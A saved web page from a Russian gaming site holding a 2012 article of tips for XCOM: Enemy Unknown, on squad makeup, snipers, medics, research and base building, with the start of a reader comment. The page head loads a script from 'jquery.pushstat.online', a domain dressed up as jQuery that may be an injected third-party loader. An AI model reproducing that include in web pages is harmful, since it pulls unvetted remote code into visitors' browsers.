

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/games/secrets/guide/1539-xcom-enemy-unknown-tips.html
body_size: 18684
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <base href="/games/secrets/guide/1539-xcom-enemy-unknown-tips.html">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="xcom-enemy-unknown">
  <meta name="title" content="XCOM: Enemy Unknown - советы по прохождению">
  <meta name="description" content="XCOM: Enemy Unknown - советы по прохождению">
  <title>XCOM: Enemy Unknown - советы по прохождению</title>
  <link href="/games/component/jcomments/feed/com_content/1539.html" rel="alternate" type="application/rss+xml" title="XCOM: Enemy Unknown - советы по прохождению">
  <link rel="stylesheet" href="/games/plugins/system/jatypo/typo/typo.css" type="text/css">
  <link rel="stylesheet" href="/games/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/games/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/games/media/system/css/modal.css" type="text/css">
  <link rel="stylesheet" href="/games/components/com_k2/css/k2.css" type="text/css">
  <link rel="stylesheet" href="/games/plugins/content/ja_tabs/ja.tabs.css" type="text/css">
  <link rel="stylesheet" href="/games/modules/mod_jabulletin/assets/style.css" type="text/css">
  <link rel="stylesheet" href="/games/plugins/system/jat3/base-themes/default/css/css3.css" type="text/css">
  <link rel="stylesheet" href="/games/plugins/system/jat3/base-themes/default/css/addons.css" type="text/css">
  <link rel="stylesheet" href="/games/plugins/system/jat3/base-themes/default/css/layout.css" type="text/css">
  <link rel="stylesheet" href="/games/plugins/system/jat3/base-themes/default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/games/plugins/system/jat3/base-themes/default/css/usertools.css" type="text/css">
  <link rel="stylesheet" href="/games/plugins/system/jat3/base-themes/default/css/menu/mega.css" type="text/css">
  <link rel="stylesheet" href="/games/templates/ja_anion/css/k2-override.css" type="text/css">
  <link rel="stylesheet" href="/games/templates/ja_anion/css/css3.css" type="text/css">
  <link rel="stylesheet" href="/games/templates/ja_anion/css/layout.css" type="text/css">
  <link rel="stylesheet" href="/games/templates/ja_anion/css/template.css" type="text/css">
  <link rel="stylesheet" href="/games/templates/ja_anion/css/usertools.css" type="text/css">
  <link rel="stylesheet" href="/games/templates/ja_anion/css/menu/mega.css" type="text/css">
  <link rel="stylesheet" href="/games/templates/ja_anion/css/mod_jabulletin.css" type="text/css">
  <link rel="stylesheet" href="/games/templates/ja_anion/core/themes/dark-brown/css/color.css" type="text/css">
  <link rel="stylesheet" href="/games/templates/ja_anion/core/themes/dark-brown/css/menu/mega.css" type="text/css">
  <script type="text/javascript" src="/games/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/games/plugins/system/jat3/base-themes/default//js/core.js"></script>
  <script type="text/javascript" src="/games/plugins/system/jat3/base-themes/default//js/menu/mega.js"></script>
  <script type="text/javascript" src="/games/media/system/js/modal.js"></script>
  <script type="text/javascript" src="/games/components/com_k2/js/k2.js"></script>
  <script type="text/javascript" src="/games/components/com_jcomments/js/jcomments-v2.1.js"></script>
  <script type="text/javascript" src="/games/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/games/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/games/plugins/content/ja_tabs/ja.tabs.js"></script>
  <script type="text/javascript">
  window.addEvent("domready", function() {
        SqueezeBox.initialize({});
        $$("a.modal").each(function(el) {
                el.addEvent("click", function(e) {
                        new Event(e).stop();
                        SqueezeBox.fromElement(el);
                });
        });
  });
  var K2RatingURL = 'http://totalwars.ru/games/';
  </script>
  <link href="/games/templates/ja_anion/images/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <style type="text/css">
  /*dynamic css*/
        .main {
                width: 1280;
        }
        
        .wrap {
                min-width: 1280;
        }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body id="bd" class="fs3">
  <div id="ja-wrapper">
    <a name="Top" id="Top"></a>
    <div id="ja-header" class="wrap">
      <div class="main clearfix">
        <h1 class="logo"><a href="/games/index.php" title="Игры на TotalWarS - обзоры, рецензии, новости, превью, видео и скриншоты"><span>Игры на TotalWarS - обзоры, рецензии, новости, превью, видео и скриншоты</span></a></h1>
        <div id="ja-topnav">
          <ul class="menu"></ul>
        </div>
      </div>
    </div>
    <div id="ja-mainnav" class="wrap">
      <div class="main clearfix">
        <div class="top">
          <div class="tl"></div>
          <div class="tr"></div>
        </div>
        <div class="mid clearfix">
          <div class="ml"></div>
          <div class="main-inner clearfix">
            <div class="ja-megamenu" id="ja-megamenu">
              <ul class="megamenu level0">
                <li class="mega first">
                  <a href="/games/" class="mega first" id="menu1" title="Главная"><span class="menu-title">Главная</span></a>
                </li>
                <li class="mega haschild">
                  <a href="/games/games.html" class="mega haschild" id="menu194" title="Игры"><span class="menu-title">Игры</span></a>
                  <div class="childcontent cols1">
                    <div class="childcontent-inner-wrap">
                      <div class="childcontent-inner clearfix" style="width: 200px;">
                        <div class="megacol column1 first" style="width: 200px;">
                          <ul class="megamenu level1">
                            <li class="mega first">
                              <a href="/games/games/3d-action.html" class="mega first" id="menu195" title="3D Action и шутеры"><span class="menu-title">3D Action и шутеры</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/games/rpg.html" class="mega" id="menu196" title="Ролевые (RPG)"><span class="menu-title">Ролевые (RPG)</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/games/strategii.html" class="mega" id="menu197" title="Стратегии"><span class="menu-title">Стратегии</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/games/sims.html" class="mega" id="menu198" title="Симуляторы"><span class="menu-title">Симуляторы</span></a>
                            </li>
                            <li class="mega last">
                              <a href="/games/games/mmog.html" class="mega last" id="menu199" title="MMOG"><span class="menu-title">MMOG</span></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </li>
                <li class="mega haschild">
                  <a href="/games/review.html" class="mega haschild" id="menu75" title="Обзоры"><span class="menu-title">Обзоры</span></a>
                  <div class="childcontent cols1">
                    <div class="childcontent-inner-wrap">
                      <div class="childcontent-inner clearfix" style="width: 200px;">
                        <div class="megacol column1 first" style="width: 200px;">
                          <ul class="megamenu level1">
                            <li class="mega first">
                              <a href="/games/review/3d-action.html" class="mega first" id="menu77" title="3D Action и шутеры"><span class="menu-title">3D Action и шутеры</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/review/rpg.html" class="mega" id="menu79" title="Ролевые (RPG)"><span class="menu-title">Ролевые (RPG)</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/review/strategii.html" class="mega" id="menu76" title="Стратегии"><span class="menu-title">Стратегии</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/review/sims.html" class="mega" id="menu80" title="Симуляторы"><span class="menu-title">Симуляторы</span></a>
                            </li>
                            <li class="mega last">
                              <a href="/games/review/mmog.html" class="mega last" id="menu158" title="MMOG"><span class="menu-title">MMOG</span></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </li>
                <li class="mega haschild">
                  <a href="/games/preview.html" class="mega haschild" id="menu182" title="Превью"><span class="menu-title">Превью</span></a>
                  <div class="childcontent cols1">
                    <div class="childcontent-inner-wrap">
                      <div class="childcontent-inner clearfix" style="width: 200px;">
                        <div class="megacol column1 first" style="width: 200px;">
                          <ul class="megamenu level1">
                            <li class="mega first">
                              <a href="/games/preview/3d-action.html" class="mega first" id="menu184" title="3D Action и шутеры"><span class="menu-title">3D Action и шутеры</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/preview/rpg.html" class="mega" id="menu185" title="Ролевые (RPG)"><span class="menu-title">Ролевые (RPG)</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/preview/strategii.html" class="mega" id="menu183" title="Стратегии"><span class="menu-title">Стратегии</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/preview/sims.html" class="mega" id="menu186" title="Симуляторы"><span class="menu-title">Симуляторы</span></a>
                            </li>
                            <li class="mega last">
                              <a href="/games/preview/mmog.html" class="mega last" id="menu187" title="MMOG"><span class="menu-title">MMOG</span></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </li>
                <li class="mega haschild">
                  <a href="/games/games-news.html" class="mega haschild" id="menu170" title="Новости"><span class="menu-title">Новости</span></a>
                  <div class="childcontent cols1">
                    <div class="childcontent-inner-wrap">
                      <div class="childcontent-inner clearfix" style="width: 200px;">
                        <div class="megacol column1 first" style="width: 200px;">
                          <ul class="megamenu level1">
                            <li class="mega first">
                              <a href="/games/games-news/news-develop.html" class="mega first" id="menu179" title="Новости игростроя"><span class="menu-title">Новости игростроя</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/games-news/news-video-screen.html" class="mega" id="menu180" title="Новые видео и скриншоты"><span class="menu-title">Новые видео и скриншоты</span></a>
                            </li>
                            <li class="mega last">
                              <a href="/games/games-news/news-ivents.html" class="mega last" id="menu181" title="События"><span class="menu-title">События</span></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </li>
                <li class="mega haschild">
                  <a href="/games/files.html" class="mega haschild" id="menu188" title="Файлы"><span class="menu-title">Файлы</span></a>
                  <div class="childcontent cols1">
                    <div class="childcontent-inner-wrap">
                      <div class="childcontent-inner clearfix" style="width: 200px;">
                        <div class="megacol column1 first" style="width: 200px;">
                          <ul class="megamenu level1">
                            <li class="mega first">
                              <a href="/games/files/patch.html" class="mega first" id="menu189" title="Патчи"><span class="menu-title">Патчи</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/files/wallpapers.html" class="mega" id="menu193" title="Обои (wallpapers)"><span class="menu-title">Обои (wallpapers)</span></a>
                            </li>
                            <li class="mega last">
                              <a href="http://mods.totalwars.ru/skachatj-modi.html" target="_blank" class="mega last" id="menu191" title="Модификации (моды)"><span class="menu-title">Модификации (моды)</span></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </li>
                <li class="mega haschild active">
                  <a href="/games/secrets.html" class="mega haschild active" id="menu201" title="Секреты"><span class="menu-title">Секреты</span></a>
                  <div class="childcontent cols1">
                    <div class="childcontent-inner-wrap">
                      <div class="childcontent-inner clearfix" style="width: 200px;">
                        <div class="megacol column1 first" style="width: 200px;">
                          <ul class="megamenu level1">
                            <li class="mega first">
                              <a href="/games/secrets/faq.html" class="mega first" id="menu202" title="ЧАВО (FAQ)"><span class="menu-title">ЧАВО (FAQ)</span></a>
                            </li>
                            <li class="mega active">
                              <a href="/games/secrets/guide.html" class="mega active" id="menu203" title="Руководства"><span class="menu-title">Руководства</span></a>
                            </li>
                            <li class="mega last">
                              <a href="/games/secrets/creation.html" class="mega last" id="menu208" title="Творчество СиЧевиков"><span class="menu-title">Творчество СиЧевиков</span></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </li>
                <li class="mega haschild">
                  <a href="/games/video-review.html" class="mega haschild" id="menu209" title="Видео"><span class="menu-title">Видео</span></a>
                  <div class="childcontent cols1">
                    <div class="childcontent-inner-wrap">
                      <div class="childcontent-inner clearfix" style="width: 200px;">
                        <div class="megacol column1 first" style="width: 200px;">
                          <ul class="megamenu level1">
                            <li class="mega first">
                              <a href="/games/video-review/podcasts.html" class="mega first" id="menu215" title="Подкасты"><span class="menu-title">Подкасты</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/video-review/video-review.html" class="mega" id="menu211" title="Видео обзоры"><span class="menu-title">Видео обзоры</span></a>
                            </li>
                            <li class="mega">
                              <a href="/games/video-review/video-lets-play.html" class="mega" id="menu212" title="Видео прохождения"><span class="menu-title">Видео прохождения</span></a>
                            </li>
                            <li class="mega last">
                              <a href="/games/video-review/web-serial.html" class="mega last" id="menu214" title="Вэб-сериалы"><span class="menu-title">Вэб-сериалы</span></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </li>
                <li class="mega">
                  <span class="menu-title">Форум</span>
                </li>
                <li class="mega">
                  <a href="http://mods.totalwars.ru/" target="_blank" class="mega" id="menu173" title="Моды"><span class="menu-title">Моды</span></a>
                </li>
                <li class="mega last haschild">
                  <a href="/games/movie.html" class="mega last haschild" id="menu204" title="Кино"><span class="menu-title">Кино</span></a>
                  <div class="childcontent cols1">
                    <div class="childcontent-inner-wrap">
                      <div class="childcontent-inner clearfix" style="width: 200px;">
                        <div class="megacol column1 first" style="width: 200px;">
                          <ul class="megamenu level1">
                            <li class="mega first">
                              <a href="/games/movie/review.html" class="mega first" id="menu207" title="Обзоры и рецензии"><span class="menu-title">Обзоры и рецензии</span></a>
                            </li>
                            <li class="mega last">
                              <a href="/games/movie/video.html" class="mega last" id="menu205" title="Видео ролики и трейлеры"><span class="menu-title">Видео ролики и трейлеры</span></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </li>
              </ul>
            </div>
            <script type="text/javascript">
                        var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                                'bgopacity': 0, 
                                'delayHide': 300, 
                                'slide': 1, 
                                'fading': 0,
                                'direction':'down',
                                'action':'mouseover',
                                'tips': false,
                                'duration': 300,
                                'hidestyle': 'fastwhenshow'
                        });                     
            </script>
          </div>
          <div class="mr"></div>
        </div>
        <div class="bot">
          <div class="bl"></div>
          <div class="br"></div>
        </div>
      </div>
    </div>
    <ul class="no-display">
      <li>
        <a href="#ja-content" title="Skip to content">Skip to content</a>
      </li>
    </ul>
    <div id="ja-container" class="wrap ja-r1">
      <div class="main clearfix">
        <div class="top">
          <div class="tl"></div>
          <div class="tr"></div>
        </div>
        <div class="mid clearfix">
          <div class="ml"></div>
          <div class="main-inner clearfix">
            <div id="ja-mainbody" style="width:70%">
              <div id="ja-main" style="width:100%">
                <div class="inner clearfix">
                  <div id="ja-contentwrap" class="clearfix">
                    <div id="ja-content" class="column" style="width:100%">
                      <div id="ja-current-content" class="column" style="width:100%">
                        <div id="ja-content-top" class="ja-content-top clearfix">
                          <div class="ja-moduletable moduletable clearfix" id="Mod138">
                            <div class="ja-box-ct clearfix">
                              <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1024182577"></ins> 
                              <script>


                              (adsbygoogle = window.adsbygoogle || []).push({});
                              </script>
                            </div>
                          </div>
                        </div>
                        <div id="ja-content-main" class="ja-content-main clearfix">
                          <div class="item-page">
                            <h1 class="contentheading clearfix">XCOM: Enemy Unknown - советы по прохождению</h1>
                            <div class="article-tools clearfix">
                              <dl class="article-info clearfix">
                                <dd class="create">11.10.2012 18:55</dd>
                                <dd class="createdby">SHREDDER</dd>
                                <dd class="hits">Хиты: 8745</dd>
                              </dl>
                            </div>
                            <div class="article-content">
                              <p><img src="http://games.totalwars.ru/images/statyi/XCOM-Enemy-Unknown-tips.jpg" border="0" alt="XCOM: Enemy Unknown - советы по прохождению купить" title="XCOM: Enemy Unknown - советы по прохождению" width="150" height="231" style="float: left; margin-left: 3px; margin-right: 3px;"></p>
                              <p>Спасать мир - дело нелёгкое. Нужна стратегия, подготовка, решительность и удачи побольше. Так что не думайте, что врубите <em><span style="text-decoration: underline;"><a href="http://games.totalwars.ru/games/strategii/1030-xcom-enemy-unknown.html" target="_blank"><strong>XCOM: Enemy Unknown</strong></a></span></em> и уложите тушки пришельцев штабелями. С таким отношением вас скорее ожидает совершенно другая картина: трупы солдат XCOM, которым вы доверяли и которых старательно персонализировали.</p>
                              <p>Вас может быть заинтересуют некоторые стратегии, которые мы благополучно использовали при прохождении игры. Для вас они могут не вполне подойти, это понятно, но нам они здорово подсобили, так что их стоит как минимум принять к сведению!</p>
                              <h3>ПОСТАРАЙСЯ СОХРАНИТЬ ЖИЗНИ ВСЕМ БОЙЦАМ.</h3>
                              <p>Без преувеличений.</p>
                              <p>Когда ваши войска убивают пришельцев, чтобы завершить миссии, они нарабатывают свой ранг, открывают новые способности и получают перки, которые пригодятся далее по геймплею, чтобы уложить более матёрых противников. Если слишком много ваших лучших людей поляжет, то когда покажутся по-настоящему крутые парни, вы сможете противопоставить им лишь кучку новобранцев.</p>
                              <p></p>
                              <p>Не нужно лихорадочно спасать каждого в прямой ущерб результату, но позаботься, чтобы в любой момент под рукой было человек 10-12 опытных солдат.</p>
                              <h3>КЕМПЕРИ ДЛЯ ПОБЕДЫ</h3>
                              <p><em>Особое</em> внимание уделяйте своим снайперам, потому как те способности, которые они открывают по ходу игры, могут изменить ход всей битвы. Опытный снайпер с хорошей винтовкой, занимая господствующую высоту, сможет контролировать огромную площадь, убив в два раза больше врагов, чем другие ваши войска. У снайперов даже есть способность выстрелить дважды подряд (всем остальным положен лишь один выстрел), причём оба эти выстрела моментально убивают. Удобно, даже очень.</p>
                              <p>Так что всегда берите снайпера. И убедитесь, что он хорош.</p>
                              <h3>ВРАЧА!</h3>
                              <p>Критически важны классы поддержки – они очень подвижны и могут быть прокачаны до возможности переносить одновременно несколько медкомплектов. Особенно в некоторых длинных сюжетных миссиях. Вам часто будет нужно перегруппировать или подлечить своих солдат, и вам не к чему переживать за свой уровень здоровья по мере приближения к нескольким финальным стычкам. Возьмите медика, или лучше парочку.</p>
                              <p style="text-align: center;"></p>
                              <p> </p>
                              <h3>ВОТ ДЛЯ ЧЕГО НУЖНЫ ДРУЗЬЯ</h3>
                              <p>Я прошёл часть кампании на превью-коде, используя случайные имена персонажей по умолчанию. Потом я начал называть персонажей в честь моих друзей и сотрудников, я даже кастомизировал их внешность, чтобы сходство не ограничилось именем. Поэтому я <em>очень</em> к ним привязался в хорошем смысле этого слова, и даже если они погибали в битве, их жертва была благородной и героической. Я с удовольствием потом рассказывал о судьбе героев их прототипам из моей реальной жизни.</p>
                              <p> </p>
                              <h3>ПРИОРИТЕТНЫЙ ПОИСК</h3>
                              <p>Если вы не гоните вперёд, чтобы поскорее пройти игру, то у вас постоянно будут возникать опции по поводу фокусировки вашего поиска. Рекомендация – сфокусируйтесь на броне и плазменном оружии. Если вы не прокачиваете Titan Armour и плазменные винтовки на 2/3 за время прохождения, то лучше уж сразу заготовить рядок гробов перед офисом XCOM. И правда, совсем нет нужды оснащать ваше баллистическое оружие лазерными примочками. Сразу ищите более мощную плазму. <em>(Блин, жаль я этого не знал раньше, потому как много времени провёл исследуя лазерное оружие.)</em></p>
                              <p><em></em></p>
                              <h3>СОХРАНЯЙСЯ ЧАЩЕ, НО НЕ ПЕРЕУСЕРДСТВУЙ</h3>
                              <p>Есть возможность «срезать путь» от миссии к миссии, постоянно улучшая свою стратегию и каждую схватку используя с максимальным преимуществом. И хотя, конечно, играть нужно в том стиле, который особенно вам удаётся и в котором вы становитесь всё лучше по мере прохождения, иногда может быть приятным воспользоваться сэйвом из середины какой-нибудь миссии и позволить себе некоторое время пожить в той ситуации, когда ваше неверное решение повлекло за собой серьёзные последствия. И помните: кажется, что невозможно перезапустить игру перед тем, как выпущенная пуля угодит в вас. Вероятность не сработает в вашу пользу, сколько не жми на reset. Если игра решила, что этот выстрел вы пропустили, вы его пропустите.</p>
                              <p> </p>
                              <h3>С КЕМ ИДТИ В РАЗВЕДКУ</h3>
                              <p>У вас очень скоро разовьётся возможность брать с собой на миссию 6 солдат, и тогда встанет вопрос: которых солдат брать? Хотя некоторые ситуации и требуют определённых комбинаций, для большинства сражений – а они происходят на открытом пространстве и требуют всего-навсего убить максимальное число присутствующих пришельцев, - необходимы снайпер, парочка солдат поддержки (с аптечками!), парочка штурмовиков и тяжело вооружённый боец. Снайпер наблюдает и прикрывает, штурмовики вышибают двери и делают грязную работу, поддержка держится сзади и зачищает недобитков, лечит раненных, а тяжёлый … может делать что ему угодно. Обычно он всаживает ракету в центр комнаты, где скопились чужие.</p>
                              <p> </p>
                              <h3>НЕ НАКАПЛИВАЙТЕ СИЛЫ</h3>
                              <p>В бою не копите без надобности различные способности, амуницию, взрывчатку или особые движения. Используйте их сразу же, как появится возможность, и так часто, насколько позволит игра. Особенно в стандартных миссиях похищения, террора и взрывов НЛО;  в большинстве из них всего по 8-12 врагов, так что у вас почти всегда будет оставаться несколько гранат, ракет и аптечек. Они вам не раз жизнь спасут. Сюжетные миссии подлиннее могут повлиять на скорость растраты ваших запасов, но даже в таких случаях живой тяжёлый боец без ракет лучше, чем мёртвый с двумя неиспользованными.</p>
                              <p style="text-align: center;"><img src="http://games.totalwars.ru/images/stories/xcom-enemy-unknown/tips/XCOM-Enemy-Unknown-2.jpg" border="0" alt="XCOM: Enemy Unknown - советы по прохождению купить" title="XCOM: Enemy Unknown - советы по прохождению" width="640" height="378"></p>
                              <p> </p>
                              <h3>OVERWATCH</h3>
                              <p>Самый простой и эффективный совет для боя – использовать способность "Overwatch". Каждый раз. Постоянно. Если это не миссия на время (таких будет несколько), то вы сможете себе позволить двигаться медленно, потому как уровень защиты и качества прикрытия от этой способности – это максимально эффективный способ сохранить всех своих солдат. А вы ведь помните, что для вас важно, очень <em>важно</em> сохранить жизни своих солдат! <em>(Да. Именно так.</em> <em>Overwatch</em> <em>– ключ ко всему</em><em>).</em></p>
                              <p><em></em></p>
                              <p><em></em></p>
                              <h3>ЛЮДИ, КОТОРЫЕ СМОТРЯТ НА КОЗ</h3>
                              <p>Когда вам впервые доведётся столкнуться с пси тренировкой, то легко будет списать эту способность как слишком рисковую или же как слишком узко специализированную и редко используемую. Нет. Более сложные способности не всегда достигают цели, в то время как базовая пси-атака наносит ущерб со 100%-точностью. Потому это прекрасное оружие для зачистки тех врагов, у которых осталась только половина здоровья, но которые могут серьёзно повредить вашим войскам.</p>
                              <p style="text-align: center;"></p>
                              <p> </p>
                              <h3>ПРОРАБАТЫВАЙ АРХИТЕКТУРНЫЙ ПЛАН</h3>
                              <p>Некоторые аспекты управления базой очень просты, но даже в расположении помещений заложена возможность создать преимущество. Оставляйте достаточно места для хотя бы двух помещений каждого типа – лаборатория, мастерская, электрогенератор, канал связи со спутником – и помните, что вертикальное <em>и</em> горизонтальное прилегание помещений даёт бонус. Не стоит сразу копать вглубь, нужно использовать все боковые варианты расширения помещений прежде чем тратить деньги на спуск вниз. Опережайте традиционное нытьё сотрудников лабораторий и мастерских о нехватке места, застраивайтесь <em>заранее</em>.</p>
                              <p> </p>
                              <h3>КАК ЗАВОДИТЬ ДРУЗЕЙ И ВЛИЯТЬ НА ЛЮДЕЙ</h3>
                              <p>В игре вы будете терять не только солдат, но и вполне вероятно советников. Не слишком беспокойтесь об этом. До конца игры можно многих потерять, так что сосредоточьтесь на том, чтобы жили и здравствовали самые богатые советники. Каждая страна ежемесячно платит за них разную сумму денег, на что стоит обратить внимание. Вы переживёте выход Нигерии, но если из XCOM выйдет США, вас ждут очень большие проблемы.</p>
                              <p> </p>
                              <h3>НЕ ЗАБЫВАЙТЕ О ДЛИНЕ ИГРЫ</h3>
                              <p>Касательно последнего совета, не забывайте о продолжительности игры. Легко вложить все деньги в развитие супер-оружия для своего отряда, но смысла в этом, если развалилась коалиция? Помните, что нужно строить самолёты и спутники, использовать разные ресурсы нашей планеты, и когда вам дадут на выбор три места похищения, выбирайте то, где рейтинг паники наивысший, а если все высоки, то выберите самую богатую из стран. Но помните, что крайне неприятно через 25 часов игры осознать, что хотя ваш отряд практически невозможно остановить, вы к прискорбию своему мало готовы вести такую длительную войну, какая необходима для победы в игре.</p>
                              <p> </p>
                              <h3>СПАСАЙСЯ</h3>
                              <p>Помни, что эта игра – пошаговая стратегия, в которой большинство миссий не ограничены по времени! Так что если придётся туго, или в конце игры вы встретите какого-нибудь супер -противника, не бойтесь спасаться бегством. Если прятаться за углами зданий, то можно скрыться с поля зрения,  полноценное отступление может принести пользу в виде подлеченных солдат, или и того лучше – у вас появится возможность заманить агрессивных врагов в ловушку. Лучше, если эта ловушка будет кишеть снайперами и бойцами, вооружёнными ракетными установками.</p>
                              <p><em>Эта статья на английском kotaku.com</em></p>
                              <p style="text-align: left;"> </p>
                              <table style="background-color: #a3a3a3; width: 730px; text-align: left; border: 1px solid #6f676b;" border="1">
                                <thead>
                                  <tr>
                                    <td>
<span style="font-size: medium;"><span style="text-decoration: underline;"><span style="text-decoration: underline;"><strong><strong><span style="text-decoration: underline;">Купить XCOM: Enemy Unknown</span></strong></strong></span></span></span><span style="font-size: large;"><span style="font-size: medium;"><span style="font-size: large;"><span style="font-size: medium;"><span style="font-size: medium;"><strong><strong><span style="font-size: medium;"><strong><span style="font-size: large;"><img src="http://games.totalwars.ru/images/banners/XCOM-EU.gif" border="0" width="720" height="90"></span></strong></span></strong></strong></span></span></span></span></span>
</td>
                                  </tr>
                                  <tr>
                                    <td>
                                      <ul></ul>
                                    </td>
                                  </tr>
                                </thead>
                                <tbody></tbody>
                              </table>
                              <p> </p>
                              <p style="text-align: left;"> </p>
                              <table style="background-color: #a3a3a3; width: 730px; text-align: left; border: 1px solid #6f676b;" border="1">
                                <thead>
                                  <tr>
                                    <td>
                                      <p><span style="font-size: medium;"><a href="http://games.totalwars.ru/review/strategii/1525-xcom-enemy-unknown-review.html" target="_blank"><strong><span style="text-decoration: underline;">Обзор (рецензия) XCOM: Enemy Unknown</span></strong></a></span></p>
                                      <p><span style="font-size: medium;"><a href="http://games.totalwars.ru/secrets/faq/1546-faq-xcom-enemy-unknown.html" target="_blank"><span style="text-decoration: underline;"><strong>ЧАВО (FAQ), секреты и советы по прохождению XCOM: Enemy Unknown</strong></span></a></span></p>
                                      <p><span style="font-size: medium;"><span style="text-decoration: underline;"><a href="http://games.totalwars.ru/preview/strategii/1223-xcom-enemy-unknown-preview.html" target="_blank"><strong>Превью (предварительный обзор) XCOM: Enemy Unknown</strong></a></span></span></p>
                                      <p><span style="font-size: medium;"><span style="text-decoration: underline;"><strong>Обсудить на форуме</strong></span></span></p>
                                      <p><span style="font-size: medium;"><span style="text-decoration: underline;"><a href="http://games.totalwars.ru/games/strategii/1030-xcom-enemy-unknown.html" target="_blank"><strong>Больше скриншотов и видеороликов смотрите тут</strong></a></span></span><span style="font-size: medium;"><span style="text-decoration: underline;"><strong><br></strong></span></span></p>
                                    </td>
                                  </tr>
                                </thead>
                                <tbody></tbody>
                              </table>
                              <p> </p>
                              <p><ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="9741448959"></ins> 
                              <script>


                              (adsbygoogle = window.adsbygoogle || []).push({});
                              </script></p>
                            </div>
                            <script type="text/javascript">
                            <!--
                            var jcomments=new JComments(1539, 'com_content','/games/index.php?option=com_jcomments&tmpl=component');
                            jcomments.setList('comments-list');
                            //-->
                            </script>
                            <div id="jc">
                              <div id="comments">
                                <h4>Комментарии<a class="rss" href="/games/component/jcomments/feed/com_content/1539.html" title="RSS лента комментариев этой записи" target="_blank"> </a><a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(1539,'com_content',0);return false;"> </a>
</h4>
                                <div id="nav-top">
                                  <span class="activepage"><b>1</b></span><span onclick="jcomments.showPage(1539, 'com_content', 2);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">2</span><span onclick="jcomments.showPage(1539, 'com_content', 3);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">3</span><span onclick="jcomments.showPage(1539, 'com_content', 4);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">4</span><span onclick="jcomments.showPage(1539, 'com_content', 5);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">5</span><span onclick="jcomments.showPage(1539, 'com_content', 6);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">6</span><span onclick="jcomments.showPage(1539, 'com_content', 7);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">7</span>
                                </div>
                                <div id="comments-list" class="comments-list">
                                  <div class="even" id="comment-item-3692">
                                    <div class="rbox">
                                      <div class="rbox_tr">
                                        <div class="rbox_tl">
                                          <div class="rbox_t">
                                             
                                          </div>
                                        </div>
                                      </div>
                                      <div class="rbox_m">
                                        <div class="comment-box usertype-guest">
                                          <span class="comments-vote"><span id="comment-vote-holder-3692"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(3692, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(3692, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/games/secrets/guide/1539-xcom-enemy-unknown-tips.html#comment-3692" id="comment-3692">#65</a> <span class="comment-author">Шпуня</span> <span class="comment-date">03.12.2014 14:36</span>
                                          <div class="comment-body" id="comment-body-3692">
                                            Хых,тактика 2 снайпа + штурм + саппорт тащит.<br>
                                            Первые с высоты фраги делают,второй подсвечивает,3й по необходимости добивает или лечит 2го.<br>
                                            На поздних стадиях,активно одалживаю бойцов у противника, свои ребята сидят и хихикают,а чужие огребают полной ложкой.<br>
                                            Если перед "дембелем" у вражины еще есть ХР - у него случайно падает граната. Упсъ...<br>
